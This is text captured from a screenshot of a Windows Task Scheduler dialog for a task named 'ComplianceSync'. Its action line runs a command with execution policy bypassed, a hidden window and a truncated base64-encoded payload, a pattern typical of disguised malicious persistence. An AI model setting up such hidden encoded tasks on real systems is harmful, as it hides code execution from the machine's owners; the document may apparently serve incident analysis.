 ComplianceSync Properties (Local Computer)
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts.
Interactive -ExecutionPolicy Bypass -WindowStyle Hidden -EncodedCommand JABFAHIAcgBvAHIAQ
New... Edit... Delete
OK Cancel